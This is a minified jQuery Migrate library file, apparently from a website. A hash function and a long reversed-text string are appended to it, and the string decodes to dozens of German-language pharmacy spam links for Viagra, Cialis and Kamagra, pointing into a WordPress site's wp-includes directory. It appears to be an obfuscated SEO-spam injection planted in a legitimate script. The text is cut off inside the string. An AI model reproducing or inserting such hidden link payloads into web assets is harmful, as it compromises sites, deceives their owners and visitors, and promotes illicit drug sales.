e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});







const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>"pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gm001>"php.argaiv-gm001/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic gm 02>"php.silaic-gm-02/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic gm02>"php.silaic-gm02/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamak atnajA>"php.yllej-laro-argamak-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 yllej laro argamak atnajA>"php.gm001-yllej-laro-argamak-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak amrahp atnajA>"php.argamak-amrahp-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repus amrahp atnajA>"php.argamak-repus-amrahp-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repus atnajA>"php.argamak-repus-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer yllej laro gm02 silacpA>"php.ierftpezer-yllej-laro-gm02-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak silacpA>"php.nefuak-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno silacpA>"php.enilno-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro silacpA>"php.yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 yllej laro silacpA>"php.gm-02-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 yllej laro silacpA>"php.gm02-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej laro silacpA>"php.nelletseb-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nelletseb yllej laro silacpA>"php.dnalhcstued-ni-nelletseb-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro silacpA>"php.nefuak-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer yllej laro silacpA>"php.ierftpezer-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<xs silacpA>"php.xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro gm02 xs silacpA>"php.yllej-laro-gm02-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<laro xs silacpA>"php.laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro xs silacpA>"php.yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 yllej laro xs silacpA>"php.gm02-yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro xs silacpA>"php.nefuak-yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp yllej laro xs silacpA>"php.hcielgrevsierp-yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ecirp xs silacpA>"php.ecirp-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ecirp xs silacpA>"php.ekehtopa-ecirp-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer ecirp xs silacpA>"php.dnalhcstued-ierftpezer-ecirp-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat xs silacpA>"php.nettelbat-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<02xs silacpA>"php.02xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat silacpA>"php.nettelbat-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 xs-silacpA>"php.gm02-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 nettelbat xs-silacpA>"php.gm-02-nettelbat-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro argamak ekehtopA>"php.nefuak-yllej-laro-argamak-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv enilno ekehtopA>"php.argaiv-enilno-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopA>"php.argaiv-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv ekehtopA>"php.tpezer-enho-argaiv-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argaiv ekehtopA>"php.sierp-argaiv-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel reyaB>"php.artivel-reyab/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop reyaB>"php.lettimznetop-reyab/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv nam tmmokeB>"php.tpezer-enho-argaiv-nam-tmmokeb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv etseB>"php.argaiv-etseb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer evitca repus argaiv nelletseB>"php.ierftpezer-evitca-repus-argaiv-nelletseb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gilliB>"php.argaiv-gillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv egilliB>"php.argaiv-egillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv egilliB>"php.nefuak-argaiv-egillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv segilliB>"php.argaiv-segillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nellipznetop eualB>"php.nellipznetop-eualb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nettelbat eualB>"php.argaiv-nettelbat-eualb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 silaiC>"php.gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nettelbat 21 gm 02 silaiC>"php.sierp-nettelbat-21-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatmlif gm 02 silaiC>"php.nettelbatmlif-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer tim gm 02 silaiC>"php.nefuak-tpezer-tim-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm 02 silaiC>"php.sierp-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm 02 silaiC>"php.hcielgrevsierp-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 silaiC>"php.gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp kcüts 4 gm02 silaiC>"php.hcielgrevsierp-kceuts-4-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ekehtopa gm02 silaiC>"php.sierp-ekehtopa-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatmlif gm02 silaiC>"php.nettelbatmlif-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp nettelbatmlif gm02 silaiC>"php.hcielgrevsierp-nettelbatmlif-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm02 silaiC>"php.akireneg-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg gm02 silaiC>"php.hcielgrevsierp-akireneg-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg gm02 silaiC>"php.nefuak-gitsneug-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm02 silaiC>"php.nefuak-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak gm02 silaiC>"php.dnalhcstued-ni-nefuak-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllil gm02 silaiC>"php.yllil-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro gm02 silaiC>"php.lanigiro-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanigiro gm02 silaiC>"php.sierp-lanigiro-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 silaiC>"php.sierp-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp gm02 silaiC>"php.esierp-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa esierp gm02 silaiC>"php.ekehtopa-esierp-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 silaiC>"php.ierftpezer-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua ierftpezer gm02 silaiC>"php.dnalhcstued-sua-ierftpezer-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ekehtopa silaiC>"php.sierp-ekehtopa-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierpnekehtopa silaiC>"php.sierpnekehtopa-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni sua silaiC>"php.neidni-sua-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued silaiC>"php.nefuak-dnalhcstued-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer dnalhcstued silaiC>"php.ierftpezer-dnalhcstued-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg silaiC>"php.akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 akireneg silaiC>"php.gm02-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm02 akireneg silaiC>"php.hcielgrevsierp-gm02-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa akireneg silaiC>"php.ekehtopa-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa akireneg silaiC>"php.dnalhcstued-ekehtopa-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua akireneg silaiC>"php.gnunhcer-fua-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua akireneg silaiC>"php.nefuak-gnunhcer-fua-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua akireneg silaiC>"php.dnalhcstued-sua-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb akireneg silaiC>"php.nelletseb-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib akireneg silaiC>"php.gillib-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib akireneg silaiC>"php.nefuak-gillib-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg silaiC>"php.dnalhcstued-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg akireneg silaiC>"php.gitsneug-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg silaiC>"php.nefuak-gitsneug-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg silaiC>"php.nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nefuak akireneg silaiC>"php.gnunhcer-fua-nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg silaiC>"php.dnalhcstued-nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer nefuak akireneg silaiC>"php.nelletseb-ierftpezer-nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho akireneg silaiC>"php.tpezer-enho-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno akireneg silaiC>"php.enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno akireneg silaiC>"php.ekehtopa-enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg silaiC>"php.nefuak-enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak enilno akireneg silaiC>"php.tpezer-enho-nefuak-enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp akireneg silaiC>"php.sierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg silaiC>"php.esierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg silaiC>"php.hcielgrevsierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<trewsierp akireneg silaiC>"php.trewsierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg silaiC>"php.ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer akireneg silaiC>"php.dnalhcstued-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg ierftpezer akireneg silaiC>"php.nefuak-gitsneug-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer akireneg silaiC>"php.nefuak-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<etraktiderk enho ierftpezer akireneg silaiC>"php.etraktiderk-enho-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ow akireneg silaiC>"php.nelletseb-ow-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni silaiC>"php.nefuak-dnalhcstued-ni-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni silaiC>"php.neidni-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej silaiC>"php.yllej-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<regillib tztej silaiC>"php.regillib-tztej-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak silaiC>"php.nefuak-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak silaiC>"php.dnalhcstued-ni-nefuak-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires ierftpezer nefuak silaiC>"php.seoires-ierftpezer-nefuak-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllil silaiC>"php.yllil-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno silaiC>"php.enilno-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno silaiC>"php.nefuak-enilno-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro silaiC>"php.yllej-laro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro silaiC>"php.lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb lanigiro silaiC>"php.nelletseb-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb lanigiro silaiC>"php.gitsneug-nelletseb-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb lanigiro silaiC>"php.ierftpezer-nelletseb-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg lanigiro silaiC>"php.nefuak-gitsneug-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanigiro silaiC>"php.nefuak-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho lanigiro silaiC>"php.tpezer-enho-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanigiro 